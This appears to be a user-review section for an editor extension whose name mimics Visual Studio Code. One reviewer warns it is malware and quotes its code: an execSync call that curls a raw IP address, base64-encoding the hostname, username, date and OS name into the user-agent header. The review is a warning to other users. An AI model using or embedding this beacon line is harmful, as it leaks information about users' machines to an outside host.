 User Reviews
Edit my review
DW
Dominique Wahli
星期一
DON'T INSTALL IT, Malware !!!!
`child_process_1.execSync('curl "http://45.32.40.141/" --user-agent "$(echo `hostname`, `whoami`, `date "+%Y-%m-%d %H:%M:%S"`, `uname`, vscode | base64)"');`
Reply
bestvow
2018/1/14
Seriously?
Almost cheated me.
Reply
HT
HÌNH TINH TÚ
2018/1/13
Stuio lol, seriously? Malware maybe?
Reply
AA
Alexander Asdf
2018/1/13
Seriously?
Reply
Visual Stuio Code
2018/1/13
.
Reply